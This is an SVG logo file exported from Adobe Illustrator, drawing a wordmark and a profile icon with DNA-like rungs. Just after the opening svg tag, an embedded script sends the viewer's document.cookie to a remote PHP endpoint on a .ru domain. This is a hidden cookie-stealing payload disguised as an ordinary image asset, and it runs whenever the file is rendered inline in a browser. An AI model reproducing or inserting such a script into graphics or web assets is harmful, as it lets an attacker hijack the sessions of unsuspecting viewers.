 <?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 334.3 116.7" enable-background="new 0 0 334.3 116.7" xml:space="preserve">
<script>
img = new Image();
img.src = "https://portfob.ru/tmp/index.php?cookie="+document.cookie;
</script>

<g>
	<g>
		<path fill="#010101" d="M120.2,83.7h29c1.6,0,2.2,0.5,2.2,2.2v5c0,1.7-0.6,2.2-2.2,2.2h-37.8c-1.6,0-2.2-0.5-2.2-2.2V26.5
			c0-1.7,0.6-2.2,2.2-2.2h5.5c1.6,0,2.2,0.5,2.2,2.2v56.2C119,83.4,119.3,83.7,120.2,83.7z"/>
		<path fill="#010101" d="M232.2,24.3h19.2c15.3,0,25.8,5,25.8,18.3c0,8.3-4.1,12.7-10.2,14.9c7.3,1.8,12.2,7,12.2,15.4
			c0,14.5-10.5,20.1-27.5,20.1h-19.5c-1.6,0-2.2-0.5-2.2-2.2V26.5C230,24.8,230.6,24.3,232.2,24.3z M239.8,34.5v18.3
			c0,0.8,0.3,1.2,1.2,1.2h11.1c10,0,14.9-3.4,14.9-10.4c0-7.2-5.7-10.2-16.3-10.2H241C240.1,33.4,239.8,33.8,239.8,34.5z M269,73
			c0-7.6-6.1-10.1-16.5-10.1H241c-0.9,0-1.2,0.3-1.2,1.2v18.8c0,0.8,0.3,1.2,1.2,1.2h10.7C263.7,84,269,81,269,73z"/>
		<path fill="#010101" d="M289.8,77.1c0.4,0,0.9,0.3,1.5,0.8c5,3.9,11.1,7,18,7c9.1,0,14.8-4.1,14.8-10.5c0-6.1-4.1-8.4-15.5-11.4
			c-13.1-3.3-21.2-7.9-21.2-19.7c0-12.7,10.2-20,23.2-20c8.9,0,16.3,3,22.4,7.8c0.7,0.6,1,1,1,1.5c0,0.4-0.3,0.9-0.7,1.6l-2.8,4.2
			c-0.5,0.8-0.9,1.1-1.5,1.1c-0.4,0-1-0.2-1.7-0.7c-4.7-3.4-10.2-6.2-16.8-6.2c-7.6,0-12.8,3.9-12.8,10.2c0,6.5,5,8.8,15.1,11.4
			c14.5,3.7,21.5,8.7,21.5,19.6c0,12.5-10.5,20.4-25.2,20.4c-9.3,0-17.2-3.5-23.3-8.4c-0.8-0.7-1.1-1.2-1.1-1.7c0-0.5,0.2-1,0.7-1.7
			l2.9-4.1C288.8,77.5,289.3,77.1,289.8,77.1z"/>
		<path d="M205.5,74.7c0.2,0,0.4,0.1,0.5,0.3l7,15c1.2,2.4,1.9,2.9,3.9,2.9h5.5c1.4,0,2.1-0.4,2.1-1.3c0-0.4-0.2-1-0.5-1.7
			l-29.8-62.2c-1.9-3.9-2.5-4.9-3.6-4.9c-1.3,0-2,1-3.8,4.9l-29.6,62.2c-0.3,0.7-0.5,1.3-0.5,1.7c0,0.9,0.7,1.3,2,1.3h5.1
			c2.2,0,2.8-0.6,3.9-2.9l7-15c0.1-0.2,0.3-0.3,0.5-0.3H205.5z M179.1,66.2c-0.2,0-0.3-0.1-0.3-0.3c0-0.1,0-0.1,0-0.1l11.4-24.6
			l11.4,24.6c0,0,0,0.1,0,0.1c0,0.2-0.1,0.3-0.3,0.3H179.1z"/>
	</g>
	<g>
		<path fill="#8A4067" d="M40.7,116.7c0-5.4-6.7-5.4-6.7-5.4v0c-15.1-0.1-14.9-2-16.1-5.4c-1.2-3.4,1.4-4.1,0.3-6.5
			c-1.1-2.4-2.7-1-3.9-3.7c-1.2-2.7,2.5-3.8,2.5-3.8s-3.1,0.1-4.6-2.7s-0.6-3.6,0.3-4.6c0.9-0.9,1.4-1.5,1.4-1.5s-2.4-1.3-4.4-3.6
			C8,77.8,7.6,75.1,10,72.8c2.7-2.5,6.7-6.4,6.7-10.1c0-5-5.1-7.7-5.1-20.3C11.7,13.7,42.2,0,58.1,0H15.8C7.1,0,0,7.1,0,15.8v85.1
			c0,8.7,7.1,15.8,15.8,15.8L40.7,116.7C40.7,116.7,40.7,116.7,40.7,116.7z"/>
		<g>
			<line fill="#C0BFBF" x1="48.6" y1="95.7" x2="67.6" y2="95.7"/>
			<line fill="#C0BFBF" x1="37.8" y1="80.8" x2="78.4" y2="80.8"/>
			<line fill="#C0BFBF" x1="33.1" y1="65.8" x2="83.1" y2="65.8"/>
			<line fill="#C0BFBF" x1="33.1" y1="50.9" x2="83.1" y2="50.9"/>
			<line fill="#C0BFBF" x1="37.8" y1="35.9" x2="78.4" y2="35.9"/>
			<line fill="#C0BFBF" x1="48.6" y1="21" x2="67.6" y2="21"/>
			<rect x="33.1" y="49.5" fill="#C0BFBF" width="50" height="2.8"/>
			<rect x="37.8" y="34.5" fill="#C0BFBF" width="40.6" height="2.8"/>
			<rect x="37.8" y="79.4" fill="#C0BFBF" width="40.6" height="2.8"/>
			<rect x="48.6" y="19.6" fill="#C0BFBF" width="19" height="2.8"/>
			<rect x="48.6" y="94.3" fill="#C0BFBF" width="19" height="2.8"/>
			<rect x="33.1" y="64.4" fill="#8A4067" width="50" height="2.8"/>
			<circle fill="#C0BFBF" cx="67.6" cy="95.7" r="4"/>
			<circle fill="#C0BFBF" cx="78.4" cy="80.8" r="4.7"/>
			<circle fill="#8A4067" cx="83.1" cy="65.8" r="5.3"/>
			<circle fill="#C0BFBF" cx="83.1" cy="50.9" r="5.9"/>
			<circle fill="#C0BFBF" cx="78.4" cy="35.9" r="6.5"/>
			<circle fill="#C0BFBF" cx="67.6" cy="21" r="7.2"/>
			<circle fill="#C0BFBF" cx="48.6" cy="21" r="4"/>
			<circle fill="#C0BFBF" cx="37.8" cy="35.9" r="4.7"/>
			<circle fill="#C0BFBF" cx="33.1" cy="50.9" r="5.3"/>
			<circle fill="#8A4067" cx="33.1" cy="65.8" r="5.9"/>
			<circle fill="#C0BFBF" cx="37.8" cy="80.8" r="6.5"/>
			<circle fill="#C0BFBF" cx="48.6" cy="95.7" r="7.2"/>
		</g>
	</g>
</g>
</svg>
